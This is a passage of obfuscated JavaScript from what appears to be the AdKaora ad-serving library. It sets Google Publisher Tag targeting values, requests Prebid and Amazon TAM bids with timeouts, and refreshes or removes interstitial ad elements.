_0x4f3fe1=_0x3d58e8();return(0x0,_0x368c33['Oc'])(_0x395e88)?((_0x200428,_0x5badc3)=>(_0x15fb89['r'][_0x28ba22(0xb88)](_0x28ba22(0x877)+_0x28ba22(0x64c)+_0x28ba22(0xa8e),_0x200428),_0x5badc3[_0x28ba22(0x725)](_0x200428[_0x28ba22(0x97d)+'d'])))(_0x395e88,_0x4f3fe1):((_0x55bff4,_0x5e95e9)=>(_0x15fb89['r'][_0x28ba22(0xb88)](_0x28ba22(0x440)+_0x28ba22(0x571),_0x55bff4),_0x5e95e9[_0x28ba22(0x725)](_0x55bff4['id'])))(_0x395e88,_0x4f3fe1);}else{if(_0x38abda){if((0x0,_0x11d6e7['Dc'])(_0x21af67))_0x29e69c(_0x1bdfed),_0x357d60==_0x3917c4[_0x28ba22(0x1bf)]-0x1&&_0x3eb743('adkInterac'+_0x28ba22(0x21c)+'s',{'id':_0x14770c[_0x28ba22(0xb72)+_0x28ba22(0x280)]??_0x2ae486,'closed':!0x0});else{if((0x0,_0x570e73['SB'])(_0x2def18)){if(_0x28ba22(0x281)==_0x246de9[_0x28ba22(0x3b2)+'o'][_0x28ba22(0x712)]||_0x254a45[_0x28ba22(0x3b2)+'o']['reduced']){let _0x3e19e7=!0x0;_0x28ba22(0x281)==_0x53b9c6[_0x28ba22(0x3b2)+'o']['version']&&(_0x3e19e7=!0x1),_0x3654fd(_0x30009b,_0x3e19e7),_0x1d24dc==_0x48269d[_0x28ba22(0x1bf)]-0x1&&_0x2b741e(_0x28ba22(0x9c3)+_0x28ba22(0x21c)+'s',{'id':_0x138893['sharedEven'+'tId']??_0x3590c6,'closed':!0x0});}else'2.0'==_0x5c669a[_0x28ba22(0x3b2)+'o'][_0x28ba22(0x712)]&&(_0x7869b9['id'][_0x28ba22(0x921)](_0x28ba22(0x7cf))?_0x2d4bb0[_0x28ba22(0x446)]['add']('adk-reduce'+'d'):_0x4e4583(_0x3c2c15),_0x31078f==_0x2a0af4[_0x28ba22(0x1bf)]-0x1&&(_0x17cc03[_0x28ba22(0x3b2)+'o']['reduced']=!0x0,_0x3f65a4[_0x28ba22(0x876)+'ById'](_0x4cb5d0)['classList']['add'](_0x28ba22(0x5bb)+'d'),_0x53e348[_0x28ba22(0x876)+'ById'](_0x44a5d4)[_0x28ba22(0x922)+_0x28ba22(0x520)][_0x28ba22(0x446)][_0x28ba22(0x9be)](_0x28ba22(0xb92)+'erstitial-'+'closing'),_0xf950c0('adkInterac'+_0x28ba22(0x21c)+'s',{'id':_0x2401cb,'reduced':!0x0})),_0x209cf4[_0x28ba22(0x3b2)+'o']['doubleInte'+_0x28ba22(0x19e)+_0x28ba22(0xa32)]&&0x0==_0x5635d4&&(_0x18bede['impactVide'+'o'][_0x28ba22(0xc5b)+_0x28ba22(0x925)+_0x28ba22(0x3ed)]=_0x416266(function(){const _0x4ce6ed=_0x28ba22,_0x252fbe=_0x25548c['impactVide'+'oCountdown'];_0x248b5f[_0x4ce6ed(0x3b2)+_0x4ce6ed(0x13e)]=0x0,_0x4e670c({'id':_0x18f5fe}),_0x2d032c[_0x4ce6ed(0x3b2)+_0x4ce6ed(0x13e)]=_0x252fbe;},0x7530)));}}}}};function _0x4f842c(_0x4412dd,_0x358f57={}){const _0x3d7eca=_0x5c154f,_0x1c9e1c=_0x3d58e8();try{for(const _0x2e4f59 in _0x4412dd)(0x0,_0x1c565e['Gv'])(_0x4412dd[_0x2e4f59])?_0x4f842c(_0x4412dd[_0x2e4f59],_0x358f57):_0x381838({'key':_0x2e4f59,'value':_0x4412dd[_0x2e4f59],'slot':_0x358f57,'googletag':_0x1c9e1c});}catch(_0x3305ce){_0x381838({'key':_0x3d7eca(0x341)+'or','value':_0x3d7eca(0xa75)+_0x3d7eca(0x7c7)+_0x3d7eca(0x6b0),'googletag':_0x1c9e1c}),_0x15fb89['r']['error'](_0x3d7eca(0xc5d)+_0x3d7eca(0x97e)+_0x3d7eca(0x98d)+_0x3d7eca(0xabe)+'processing'+_0x3d7eca(0x70d)+'s\x20containe'+_0x3d7eca(0xa90),_0x3305ce);}}function _0x46a355(){const _0xaf6afe=_0x5c154f;try{const _0x41cec8=new Date()['toLocaleSt'+'ring'](_0xaf6afe(0x1cb),{'hour':'numeric','hour12':!0x1,'timeZone':'Europe/Rom'+'e'}),_0x4fc5ff=Number(_0x41cec8);return Number['isNaN'](_0x4fc5ff)?null:_0x4fc5ff;}catch{if('vSQGs'!==_0xaf6afe(0x550))return null;else _0x508fb7(()=>{const _0x4aaf01=_0xaf6afe;let _0x2876c7=_0x53b0d1['keys'](_0x4e11c0)[_0x4aaf01(0x3a8)](_0x2e361a=>_0x2e361a+'='+_0x596b1d[_0x2e361a])[_0x4aaf01(0x524)]('&');_0x457d2c(_0x4aaf01(0xb46)+'blisher-in'+'ventory-el'+'b.adkaora.'+_0x4aaf01(0x622)+_0x2876c7)[_0x4aaf01(0x1c2)](_0x226383=>_0x3a8c6f());},0x0);}}const _0x5e94b4=_0x18b7ca=>{const _0x472f4b=_0x5c154f,_0x4dbde2=_0x472f4b(0xa3d)===AdKaora['environmen'+'t']?AdKaora:window['parent'][_0x472f4b(0xa77)]||AdKaora,_0x217754=_0x3d58e8(),_0x2c65d1=!(function(){const _0x385d0f=_0x472f4b,_0x416c96=navigator[_0x385d0f(0x455)],_0x4adff8=navigator[_0x385d0f(0x48a)];return!window[_0x385d0f(0x7a2)]&&(!!/iPad|iPhone|iPod/[_0x385d0f(0x458)](_0x4adff8)||_0x385d0f(0x161)===_0x4adff8&&'ontouchend'in document&&navigator[_0x385d0f(0x117)+_0x385d0f(0xc90)]>0x1||!(!/Mac/[_0x385d0f(0x458)](_0x4adff8)&&!/Mac OS X/[_0x385d0f(0x458)](_0x416c96)));}())&&_0x472f4b(0xa3d)!==AdKaora?.['environmen'+'t']&&window[_0x472f4b(0x301)]?.[_0x472f4b(0x3e7)]?.[_0x472f4b(0x6f0)]?.[_0x472f4b(0x921)]('android-ap'+_0x472f4b(0xa73)+_0x472f4b(0x7d6)+'id.googleq'+_0x472f4b(0x80e)+_0x472f4b(0x685));_0x4f842c(AdKaora['keyValuesC'+'ontainer'],_0x18b7ca['slotDefine'+'d']);let _0x37fceb=_0x472f4b(0x5ef);navigator[_0x472f4b(0x2ca)+'on']&&(_0x37fceb=_0x472f4b(0x8f2)),_0x381838({'key':_0x472f4b(0xc39),'value':_0x37fceb,'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754});let _0x44d4c2=_0x472f4b(0x5ef);AdKaora[_0x472f4b(0xaf7)+'t']||(_0x44d4c2='true'),_0x381838({'key':'npa','value':_0x44d4c2,'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754});let _0x7266e0='true';if(_0x472f4b(0x1d5)!=typeof AdKaora['publisherI'+_0x472f4b(0x509)][_0x472f4b(0xb96)]?.[_0x472f4b(0x2a1)+'s']||AdKaora[_0x472f4b(0x547)+'nfo'][_0x472f4b(0xb96)]?.['gdprApplie'+'s']||(_0x7266e0=_0x472f4b(0x5ef)),_0x381838({'key':_0x472f4b(0x95c),'value':_0x7266e0,'slot':_0x18b7ca['slotDefine'+'d'],'googletag':_0x217754}),_0x381838({'key':_0x472f4b(0x252),'value':AdKaora['userInfo'][_0x472f4b(0x498)],'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754}),_0x381838({'key':'modules','value':AdKaora[_0x472f4b(0x25b)+_0x472f4b(0x732)],'slot':_0x18b7ca['slotDefine'+'d'],'googletag':_0x217754}),_0x472f4b(0xa3d)===AdKaora['environmen'+'t']){if('yyzqo'===_0x472f4b(0x5af)){let _0x3a85ba=_0x472f4b(0x5ef);AdKaora[_0x472f4b(0x7dd)+_0x472f4b(0x83d)]&&(_0x3a85ba='true'),_0x381838({'key':_0x472f4b(0x5d9)+_0x472f4b(0x32b),'value':_0x3a85ba,'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754});}else{_0x5bdad3['d'](_0x59bdc,{'Z':()=>_0x218044});var _0x20d458=_0x5aa9c4(0x35a);const _0x218044=_0x11a2fd=>{const _0x1b9358=_0x472f4b,_0x59b16e=_0x20f2ba[_0x1b9358(0x2bd)](_0x11a2fd)[_0x1b9358(0xbc0)]((_0x28d830,_0xe5f501)=>_0x28d830+_0xe5f501),_0x3db7ea=_0x349da2[_0x1b9358(0x741)](_0x11182f[_0x1b9358(0x515)]()*_0x59b16e)+0x1;let _0x13d2e4=0x0;if(0x64!==_0x59b16e)return _0x20d458['r'][_0x1b9358(0x89a)]('[extractKe'+_0x1b9358(0xa57)+_0x1b9358(0xb85)+'y]\x20The\x20sum'+_0x1b9358(0xaa8)+_0x1b9358(0xa11)+'\x20be\x20100!'),_0x4e4c11=_0x1b9358(0x3e5);for(const _0x1743fa in _0x11a2fd)if(_0x13d2e4+=_0x11a2fd[_0x1743fa],_0x3db7ea<=_0x13d2e4)return _0x1743fa;};}}_0x381838({'key':_0x472f4b(0xac8),'value':''+new Date()[_0x472f4b(0xaf6)](),'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754}),_0x381838({'key':_0x472f4b(0xb2e),'value':_0x46a355(),'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754}),_0x381838({'key':'cookieless','value':AdKaora['userInfo'][_0x472f4b(0x6df)],'slot':_0x18b7ca['slotDefine'+'d'],'googletag':_0x217754}),_0x381838({'key':_0x472f4b(0x6ad),'value':''+new Date()['getDate'](),'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754}),(0x0,_0x368c33['Dc'])(_0x18b7ca)&&(_0x381838({'key':_0x472f4b(0x485),'value':_0x2c65d1,'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754}),_0x381838({'key':'pv','value':_0x4dbde2[_0x472f4b(0x171)][_0x472f4b(0x6c9)+_0x472f4b(0xb16)],'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754})),_0x217754[_0x472f4b(0xc03)]()['setPrivacy'+_0x472f4b(0xc48)]({'nonPersonalizedAds':!AdKaora[_0x472f4b(0xaf7)+'t']}),AdKaora[_0x472f4b(0x44b)+'k']&&_0x217754[_0x472f4b(0xc03)]()[_0x472f4b(0x4c2)](_0x472f4b(0x9f7),_0x472f4b(0xb7a)+AdKaora[_0x472f4b(0x44b)+'k']);};var _0x18b4cb=_0x24d4d3(0x1e2),_0x35f40d=_0x24d4d3(0x1f2);const _0x3c60a3=_0xf65b00=>{const _0x4347e3=_0x5c154f;_0x15fb89['r'][_0x4347e3(0xb88)](_0x4347e3(0xa05)+_0x4347e3(0x20f)+_0x4347e3(0x679)+'er',_0xf65b00);const _0x3ea534=_0x3d58e8();_0x3ea534[_0x4347e3(0x722)]['push'](async function(){const _0x19931b=_0x4347e3;if('GMjol'===_0x19931b(0xb17)){var _0x4b3553;_0x3a1c63['create'](_0xf65b00,'slotDefine'+'d',_0x31be34(_0xf65b00)),!AdKaora[_0x19931b(0xb73)+_0x19931b(0x428)]||void 0x0!==window[_0x19931b(0x573)+_0x19931b(0x5da)]&&null!==window['insideCrea'+'tiveless']?_0x3ea534[_0x19931b(0xc03)]()[_0x19931b(0x10a)+'leRequest']():_0x3ea534[_0x19931b(0xc03)]()['enableLazy'+_0x19931b(0x6ce)](AdKaora[_0x19931b(0xb73)+'gConfig']),_0x5e94b4(_0xf65b00),_0x3ea534[_0x19931b(0x52d)+_0x19931b(0x504)](),AdKaora[_0x19931b(0x8c5)+_0x19931b(0x7a3)][_0x19931b(0x4e7)+'andManager'][_0x19931b(0x26f)]&&await(_0x4b3553=_0xf65b00['slotDefine'+'d'],new Promise(_0x4b2777=>{const _0x57a338=_0x19931b;if(_0x57a338(0x474)===_0x57a338(0x474))setTimeout(()=>{const _0x45a61f=_0x57a338;if(_0x45a61f(0x74b)===_0x45a61f(0x74b)){const _0x161b35=function(_0x4f3742){const _0x11cc97=_0x45a61f;if(_0x11cc97(0x8c8)!==_0x11cc97(0x8c8)){var _0x21e5a7=_0x162949(_0x2301c3[_0x75dca]);0x0===_0x4b6901[_0x21e5a7][_0x11cc97(0x9a8)]&&(_0xb34a2b[_0x21e5a7][_0x11cc97(0x20d)](),_0x2a0375[_0x11cc97(0x2b4)](_0x21e5a7,0x1));}else AdKaora[_0x11cc97(0x61b)+'eringMileS'+_0x11cc97(0x6c1)]&&(0x0,_0x35f40d['j'])(_0x11cc97(0x1c4)+'93',_0x11cc97(0x4af),_0x11cc97(0x87a)==typeof _0x4f3742&&'timeout'===_0x4f3742?_0x11cc97(0x9df)+_0x11cc97(0x391)+_0x11cc97(0x358):_0x11cc97(0x8a0)+_0x11cc97(0x8ff)+_0x11cc97(0x1d7)),_0x4b2777();};pbjs['que'][_0x45a61f(0x42d)](function(){const _0x4a0019=_0x45a61f;pbjs['rp'][_0x4a0019(0xb4f)+'s']({'gptSlotObjects':[_0x4b3553],'callback':function(){const _0x2cd03a=_0x4a0019;'VxkUM'!=='VxkUM'?_0x65cfae['rp'][_0x2cd03a(0xb4f)+'s']({'gptSlotObjects':[_0x3b800d],'callback':function(){const _0x19655c=_0x2cd03a;_0x248b22[_0x19655c(0xd2)+_0x19655c(0xc1b)+'ync'](),_0x40763e();}}):(pbjs['setTargeti'+_0x2cd03a(0xc1b)+_0x2cd03a(0x1c7)](),_0x161b35());}});}),setTimeout(_0x161b35,0xdac,_0x45a61f(0x62b));}else _0x1fa6b7['r'][_0x45a61f(0x89a)]('[trackAdkI'+_0x45a61f(0xee)+'Error\x20in\x20t'+'rackAdkInv'+_0x45a61f(0xa59),_0x38c0b3),_0xe10cd5(_0x3a69c8);},0x0);else{const {slot:_0x4d5681,observer:_0x253a74,closingElements:_0x5e7aa7,autoclosingTimeout:_0x4e2198}=_0x4a3af7;_0x553a56[_0x57a338(0x9d9)](_0x5e7aa7)?_0x5e7aa7[_0x57a338(0xfe)](function(_0x25c19f,_0x3bcf2a){const _0x688161=_0x57a338;_0x25c19f[_0x688161(0xb3b)+_0x688161(0x7ef)](_0x688161(0x2aa),_0x4c67e0=>{_0x12e6a6({'slot':_0x4d5681,'autoClosing':_0x4e2198});},!0x0);}):_0xa75caa['r'][_0x57a338(0x89a)](_0x57a338(0x9b7)+_0x57a338(0xab4)+_0x57a338(0x5f1)+_0x57a338(0x404)+_0x57a338(0x472)+_0x57a338(0x243)+_0x57a338(0x4fe)+'mato\x20devon'+_0x57a338(0x76b)+_0x57a338(0x6b2)+'tro\x20closin'+'gListener('+')\x20dentro\x20u'+_0x57a338(0x8c4));}})),_0x19931b(0x601)==AdKaora['environmen'+'t']&&AdKaora[_0x19931b(0x203)][_0x19931b(0x26f)]&&await function(_0x2c3e1f){return new Promise(_0x120462=>{const _0x12abaa=a0_0x3406;if(_0x12abaa(0x136)!==_0x12abaa(0x11b)){const {availableSlots:_0xc5a76b}=((()=>{const _0x444563=_0x12abaa;if('PAAot'===_0x444563(0x2b2)){const _0x18df66=[],_0x2910d8=_0x2c3e1f?[_0x2c3e1f]:AdKaora[_0x444563(0x26b)];for(const _0x59e474 of _0x2910d8){const _0x347f1=_0x444563(0x87a)==typeof _0x59e474?.[_0x444563(0x4ff)]?_0x59e474[_0x444563(0x4ff)]:'';!_0x347f1[_0x444563(0x921)](_0x444563(0x3f0)+'7')&&!_0x347f1[_0x444563(0x921)](_0x444563(0x172)+'8')||!Array['isArray'](_0x59e474?.[_0x444563(0x61a)])||0x0===_0x59e474[_0x444563(0x61a)][_0x444563(0x1bf)]||_0x59e474['id']?.['includes'](_0x444563(0x5d6))||(0x0,_0x368c33['RI'])?.(_0x59e474)||(0x0,_0x368c33['SB'])?.(_0x59e474)||(0x0,_0x368c33['Oc'])?.(_0x59e474)||_0x444563(0x8aa)!=typeof insideCreativeless&&_0x444563(0x8d1)+'ss'===_0x59e474[_0x444563(0x69b)+_0x444563(0x473)]||_0x18df66[_0x444563(0x42d)]({'slotID':_0x59e474['id'],'slotName':_0x347f1,'sizes':_0x59e474[_0x444563(0x61a)]});}return{'availableSlots':_0x18df66};}else{_0x537ebd='',_0x251313['supports']&&(_0x4d00c0+=('@supports\x20'+'(')[_0x444563(0x865)](_0x53931a[_0x444563(0x41c)],')\x20{')),_0x3426b1[_0x444563(0x605)]&&(_0x305184+=_0x444563(0x84e)[_0x444563(0x865)](_0x2683ba[_0x444563(0x605)],'\x20{'));var _0x43bc84=void 0x0!==_0x4f6b49[_0x444563(0x6c2)];_0x43bc84&&(_0x57e029+=_0x444563(0x11d)[_0x444563(0x865)](_0x2df545[_0x444563(0x6c2)][_0x444563(0x1bf)]>0x0?'\x20'['concat'](_0x35ca5a[_0x444563(0x6c2)]):'','\x20{')),_0x4180a5+=_0x5afe55[_0x444563(0x653)],_0x43bc84&&(_0xe60b98+='}'),_0x1c18ba[_0x444563(0x605)]&&(_0x1591cf+='}'),_0x3e4b65['supports']&&(_0xa492d7+='}');}})());if(!_0xc5a76b||0x0===_0xc5a76b[_0x12abaa(0x1bf)])return _0x15fb89['r'][_0x12abaa(0xb88)](_0x12abaa(0xa22)+_0x12abaa(0x915)+_0x12abaa(0x1bb)+_0x12abaa(0x2c9)+_0x12abaa(0x8a9)),AdKaora[_0x12abaa(0x61b)+_0x12abaa(0xb5c)+_0x12abaa(0x6c1)]&&(0x0,_0x35f40d['j'])(_0x12abaa(0x1c4)+'93',_0x12abaa(0x4af),_0x12abaa(0x2ee)+'\x20slots\x20ava'+_0x12abaa(0x745)+_0x12abaa(0xbf9)),_0x120462();const _0x17d729=_0x2c3e1f&&(_0x3c2232=>AdKaora[_0x12abaa(0x203)][''+_0x3c2232?.[_0x12abaa(0x12c)+'on']]?.['enabled']&&0x0!==AdKaora[_0x12abaa(0x203)][''+_0x3c2232?.[_0x12abaa(0x12c)+'on']][_0x12abaa(0x935)+'id'])(_0x2c3e1f)?AdKaora[_0x12abaa(0x203)][''+_0x2c3e1f?.[_0x12abaa(0x12c)+'on']][_0x12abaa(0x62b)]:AdKaora[_0x12abaa(0x203)]['timeout'];let _0x44fa22=!0x1;const _0x4c8de0=()=>{_0x44fa22||(_0x44fa22=!0x0,_0x120462());},_0x3bc822=setTimeout(()=>{const _0x99f37=_0x12abaa;if(_0x99f37(0x310)===_0x99f37(0x310))_0x15fb89['r'][_0x99f37(0x2dc)]('[loadAmazo'+_0x99f37(0x255)+_0x99f37(0xca4)+_0x99f37(0xc58)+'fallback\x20r'+_0x99f37(0x850)),AdKaora[_0x99f37(0x61b)+'eringMileS'+_0x99f37(0x6c1)]&&(0x0,_0x35f40d['j'])(_0x99f37(0x1c4)+'93',_0x99f37(0x4af),_0x99f37(0x8df)+_0x99f37(0x565)+_0x99f37(0x6ea)+'ack'),_0x4c8de0();else{const _0x369904=_0x99f37(0xa3d)===_0x4ab88f[_0x99f37(0x6a3)+'t']?_0x5e59f7:_0x2c7fa0['parent'][_0x99f37(0xa77)]||_0x201d81,_0x32edd8=_0x369904[_0x99f37(0xb0c)+_0x99f37(0xc92)][_0x99f37(0xb7f)](_0x583424=>_0x5a5567[_0x99f37(0x9d9)](_0x583424[_0x99f37(0x2d2)+_0x99f37(0x689)])?_0x583424[_0x99f37(0x2d2)+_0x99f37(0x689)][_0x99f37(0x921)](_0x452d12['id'])&&0x1===_0x583424[_0x99f37(0x2d2)+'yOf']['length']:_0x583424[_0x99f37(0x2d2)+_0x99f37(0x689)]==_0x13500e['id']);return _0xb3634f['r'][_0x99f37(0xb88)](_0x99f37(0x53c)+_0x99f37(0x5e6)+_0x99f37(0xafa)+_0x99f37(0x2d0)+_0x99f37(0x484),_0x32edd8),_0x369904[_0x99f37(0xb0c)+'ping']=_0x369904['dynamicMap'+'ping'][_0x99f37(0xb7f)](_0x5e854d=>_0x5e854d['id']!==_0x449665['id']),_0x369904[_0x99f37(0xb0c)+_0x99f37(0xc92)]['forEach'](_0x353278=>{const _0x1425e9=_0x99f37;_0x2b3192['isArray'](_0x353278[_0x1425e9(0x2d2)+_0x1425e9(0x689)])?(_0x353278[_0x1425e9(0x2d2)+_0x1425e9(0x689)]=_0x353278['isSecondar'+_0x1425e9(0x689)][_0x1425e9(0xb7f)](_0x1e3d4a=>_0x1e3d4a!==_0xcb0c33['id']),0x0===_0x353278[_0x1425e9(0x2d2)+'yOf'][_0x1425e9(0x1bf)]&&delete _0x353278[_0x1425e9(0x2d2)+'yOf']):_0x353278[_0x1425e9(0x2d2)+_0x1425e9(0x689)]===_0x1e697b['id']&&delete _0x353278[_0x1425e9(0x2d2)+_0x1425e9(0x689)];}),_0x32edd8;}},1.4*_0x17d729||0x834);try{_0x12abaa(0x822)===_0x12abaa(0xc31)?(void 0x0!==_0x2989c0[_0x12abaa(0x547)+_0x12abaa(0x509)][_0x12abaa(0x814)]&&_0x3a0c29(_0x1b5936[_0x12abaa(0x547)+_0x12abaa(0x509)][_0x12abaa(0x814)]),_0xd2b74c[_0x12abaa(0x1cd)]=_0x37c1b0[_0x12abaa(0x547)+_0x12abaa(0x509)][_0x12abaa(0xc6d)],'script'!==_0x40d608[_0x12abaa(0x69b)+_0x12abaa(0x473)]?_0x43a201(_0x26a90d):_0x4b0992(_0x53f075),_0x36cf12['publisherI'+_0x12abaa(0x509)]['restoreCmp']=_0x281d71(function(){const _0x5266c4=_0x12abaa;_0x4a4eb7['__tcfapi']=_0x373f7d[_0x5266c4(0x547)+_0x5266c4(0x509)][_0x5266c4(0x137)];},0x15e)):apstag[_0x12abaa(0x543)]({'slots':_0xc5a76b,'timeout':_0x17d729},_0x4b39de=>{const _0x32dc03=_0x12abaa;if(_0x32dc03(0x7f5)==='vfYIL')this['duration']=_0x3129e1,this[_0x32dc03(0xac8)]=_0x3bc519,this[_0x32dc03(0x9c6)]=null,this[_0x32dc03(0x3ae)]=_0x731e86||null,this[_0x32dc03(0xa78)]=_0x2c49f8;else{if(!_0x44fa22)try{_0x15fb89['r'][_0x32dc03(0xb88)](_0x32dc03(0xa22)+'nTam]\x20TAM\x20'+_0x32dc03(0x401)+_0x32dc03(0x91a),_0x4b39de),AdKaora[_0x32dc03(0x61b)+_0x32dc03(0xb5c)+_0x32dc03(0x6c1)]&&(0x0,_0x35f40d['j'])(_0x32dc03(0x1c4)+'93',_0x32dc03(0x4af),'5b#\x20TAM\x20re'+_0x32dc03(0x1d7)),apstag[_0x32dc03(0x63b)+'Bids'](),AdKaora[_0x32dc03(0x8c5)+_0x32dc03(0x7a3)]?.[_0x32dc03(0x314)+_0x32dc03(0x66a)+_0x32dc03(0xa43)+_0x32dc03(0x5db)]&&window[_0x32dc03(0x7c0)]?.[_0x32dc03(0x1f0)+_0x32dc03(0x5ac)+_0x32dc03(0x802)]?.(notifyId);}catch(_0x22482c){_0x15fb89['r'][_0x32dc03(0x2dc)]('[loadAmazo'+_0x32dc03(0x3f6)+'r\x20in\x20TAM\x20c'+_0x32dc03(0xbf0),_0x22482c);}finally{clearTimeout(_0x3bc822),_0x4c8de0();}}});}catch(_0x3a2da5){'jErZJ'===_0x12abaa(0x93c)?(_0x15fb89['r'][_0x12abaa(0x2dc)]('[loadAmazo'+_0x12abaa(0x3d7)+'hBids\x20thre'+_0x12abaa(0x253)+'ously:',_0x3a2da5),clearTimeout(_0x3bc822),_0x4c8de0()):_0xac4b5f[_0x36e627]=_0x5263fc;}}else{var _0x5a997d=[];_0x5a997d['d']=0x0,_0x547986['then'](_0x1f897e=>{_0x16f78b[_0x8f5254]=_0x1f897e,_0x261237(_0x5a997d);},_0x458d46=>{_0x16f78b[_0x1a5dc3]=_0x458d46,_0x364b6d(_0x5a997d);});var _0x16f78b={};return _0x16f78b[_0x45e73d]=_0x4e3fcd=>_0x4e3fcd(_0x5a997d),_0x16f78b;}});}(_0xf65b00),_0x3a1c63[_0x19931b(0x38b)](_0xf65b00,'slotDispla'+_0x19931b(0x6c7),_0x5f41c6(_0xf65b00)),AdKaora[_0x19931b(0x547)+'nfo'][_0x19931b(0xe7)][_0x19931b(0x49b)+_0x19931b(0x39c)]&&!AdKaora[_0x19931b(0x547)+_0x19931b(0x509)][_0x19931b(0xe7)][_0x19931b(0x6c8)+'e']&&(_0xf65b00['refreshCal'+'lback']=setTimeout(()=>{const _0x18ceff=_0x19931b;_0x15fb89['r'][_0x18ceff(0x2dc)]('[deliverGP'+_0x18ceff(0x971)+_0x18ceff(0x55e)+_0x18ceff(0x7fd)+'ble'),_0x15fb89['r'][_0x18ceff(0x2dc)](_0x18ceff(0xa05)+_0x18ceff(0x971)+'gletag.pub'+_0x18ceff(0xaa9)+_0x18ceff(0x89d)+_0x18ceff(0x864)+_0x18ceff(0x58a)+'rom\x20publis'+_0x18ceff(0x9f3)+_0x18ceff(0x31d)+_0x18ceff(0x7a8)+_0xf65b00['id']),_0x3ea534['pubads']()[_0x18ceff(0xb23)]([_0xf65b00['slotDefine'+'d']]);},_0xf65b00[_0x19931b(0x8cf)]?_0xf65b00['delay']+0x4b0:0x4b0)),(0x0,_0x1fd97a['K'])(_0x19931b(0x838)+'aySlot',{'currentSlot':_0xf65b00});}else _0x2c1866(_0x5dca55);});},_0x2950c6=(_0x360352,_0x31a064=!0x0,_0x5ba112=0x1388)=>{const _0x34fe37=_0x5c154f;'fVsqP'!=='IdhEZ'?0x1==_0x360352['nodeType']?(_0x360352['classList']['add']('adk-hidden'),_0x15fb89['r'][_0x34fe37(0xb88)]('[hideThenR'+'emoveEleme'+_0x34fe37(0x86c)+_0x34fe37(0x3f4),_0x360352),_0x31a064&&(_0x15fb89['r'][_0x34fe37(0xb88)](_0x34fe37(0xaac)+_0x34fe37(0x6ae)+_0x34fe37(0x35a)+_0x34fe37(0x6d4),_0x360352),_0x34fe37(0x120)+_0x34fe37(0x2e1)in window?requestIdleCallback(()=>{const _0x292574=_0x34fe37;_0x360352[_0x292574(0xb64)](),_0x15fb89['r'][_0x292574(0xb88)](_0x292574(0xaac)+_0x292574(0x6ae)+_0x292574(0x799)+'emoved\x20by\x20'+_0x292574(0x120)+_0x292574(0x2e1),_0x360352);},{'timeout':_0x5ba112}):setTimeout(()=>{const _0x5a1547=_0x34fe37;_0x360352[_0x5a1547(0xb64)](),_0x15fb89['r'][_0x5a1547(0xb88)](_0x5a1547(0xaac)+_0x5a1547(0x6ae)+_0x5a1547(0x799)+_0x5a1547(0x328)+_0x5a1547(0x2da),_0x360352);},_0x5ba112))):_0x15fb89['r'][_0x34fe37(0xb88)](_0x34fe37(0xaac)+'emoveEleme'+'nt]\x20item\x20i'+'s\x20not\x20pres'+_0x34fe37(0x432)+_0x34fe37(0x75d),_0x360352):_0x505196['exports']=function(_0x3b759c){const _0x336098=_0x34fe37;var _0x135b4f=_0x1a2096[_0x336098(0x8a7)+_0x336098(0x520)](_0x336098(0xa5f));return _0x3b759c[_0x336098(0x91c)+'tes'](_0x135b4f,_0x3b759c['attributes']),_0x3b759c[_0x336098(0x69a)](_0x135b4f,_0x3b759c[_0x336098(0x103)]),_0x135b4f;};},_0x21f3b6=_0x5e29e0=>{const _0x39ba33=_0x5c154f,{autoClosing:_0x5076a3,slot:_0x5a0eab}=_0x5e29e0,{id:_0x578151}=_0x5a0eab;AdKaora[_0x39ba33(0xb44)+_0x39ba33(0x1fc)]&&(0x0,_0x1fd97a['K'])(_0x39ba33(0xb44)+'atClosing',_0x578151),null!=_0x5076a3&&clearTimeout(_0x5076a3),(_0x54c4eb=>{const _0x520283=_0x39ba33;let _0x1dde33=document[_0x520283(0x876)+_0x520283(0x1f5)+'me'](_0x54c4eb),_0x441fa8=Array[_0x520283(0xc74)](_0x1dde33);return _0x441fa8[_0x520283(0xfe)](function(_0x3c73b9,_0x2701eb,_0x226ce4){const _0xdab083=_0x520283;_0x3c73b9[_0xdab083(0x922)+'ent'][_0xdab083(0x446)][_0xdab083(0x35b)](_0x54c4eb)&&(_0x3c73b9[_0xdab083(0x446)]['remove'](_0x54c4eb),_0x226ce4[_0xdab083(0x2b4)](_0x2701eb,0x1));}),_0x441fa8;})(_0x39ba33(0xb92)+'erstitial-'+_0x39ba33(0x697))[_0x39ba33(0xfe)](function(_0x5b9ce4,_0x1c3633,_0x2546c8){const _0x21bb53=_0x39ba33;if(_0x578151){if((0x0,_0x368c33['Dc'])(_0x5a0eab))_0x2950c6(_0x5b9ce4),_0x1c3633==_0x2546c8[_0x21bb53(0x1bf)]-0x1&&_0x2f1c36(_0x21bb53(0x9c3)+'tionsEvent'+'s',{'id':_0x5a0eab[_0x21bb53(0xb72)+_0x21bb53(0x280)]??_0x578151,'closed':!0x0});else{if((0x0,_0x368c33['SB'])(_0x5a0eab)){if('1.0'==AdKaora['impactVide'+'o']['version']||AdKaora['impactVide'+'o']['reduced']){let _0x50c348=!0x0;_0x21bb53(0x281)==AdKaora[_0x21bb53(0x3b2)+'o'][_0x21bb53(0x712)]&&(_0x50c348=!0x1),_0x2950c6(_0x5b9ce4,_0x50c348),_0x1c3633==_0x2546c8[_0x21bb53(0x1bf)]-0x1&&_0x2f1c36(_0x21bb53(0x9c3)+_0x21bb53(0x21c)+'s',{'id':_0x5a0eab[_0x21bb53(0xb72)+_0x21bb53(0x280)]??_0x578151,'closed':!0x0});}else 